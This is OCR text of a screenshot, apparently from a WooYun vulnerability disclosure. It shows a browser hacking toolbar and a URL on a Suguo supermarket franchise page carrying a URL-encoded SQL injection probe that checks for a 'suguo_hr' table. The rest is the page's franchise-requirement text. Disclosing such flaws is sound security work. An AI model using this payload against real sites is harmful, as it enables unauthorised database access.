 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.suguo.com.cn/index_brom.asp?sm=%BC%D3%C3%CB%D0%C5%CF%A2&bz=%BC%D3%C3%CB%CC%F5%BC%FE%27%20%20and%20exists%20(select%20count(*)%20from%20suguo_hr)and
%20%271%27=%271
Enable Post data Enable Referrer
加盟咨询
联系我们
好的加盟
好的加盟条件
好的审批流程
好的总部支持
好的咨询问答
苏果招商
招商简介
项目信息
招商优势
招商流程
业态分类
供应商资质要求
门店优化调整铺位信息
区域招商人员联系表
食品采购(建设中)
非食采购
非食供应商需知
SUGUO
PEOPLE LIVING
加盟条件<
Joining Conditions
问鼎连锁伟业，
成就鼎盛之势
< 地域要求：江苏、安徽、山东、河南区域的乡镇
< 业态要求：标准型超市、社区型超市
< 加盟资格：我国公民和法定代表人，认同苏果品牌文化，具有热忱、承诺遵守
加盟规范的公民及法定代表人；
高中以上文化，身体健康，信用良好；
具有一定零售经营管理能力和良好的职业素养和社会公德；
< 营业面积要求：
乡镇：营业面积500—3000平方米均可，所需资金每百平方米15—20万元，履约保证金3—5万元，形象保
证金3—5万元，首批进货额5—20万元。
* 加盟网点须经总部商圈评估合格。
< 特许经营权使用费：
乡镇店每年1.5—5万元，在签约时一次性收取三年
企业文化：
<
企业形象识别系统(CI)与总部高度统一
企业经营管理系统(SP)与总部高度统一
激活 Windows
转到"电脑设置"以激活 Windows。
www.wooyun.org